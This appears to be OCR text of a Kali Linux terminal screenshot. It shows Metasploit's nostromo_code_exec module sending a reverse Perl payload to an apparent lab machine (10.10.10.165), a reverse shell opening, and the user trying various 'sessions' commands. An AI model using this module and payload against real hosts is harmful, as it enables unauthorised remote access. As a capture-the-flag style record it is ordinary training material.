 mavi@kali: ~
11:15 AM
mavi@kali: ~
File Actions Edit View Help
1 × mavi@kali: ~ × mavi@kali: ~ ×
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.88:4444 → 10.10.10.165:32908) at 2021-07-26 11:14:21 +0530
sessions -u 1
sessions
sessions
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions 1
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions -i 1
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions 1
[*] Session 1 is already interactive.
sessions 2
[*] Backgrounding session 1...
[-] Invalid session identifier: 2
msf6 exploit(multi/http/nostromo_code_exec) > ses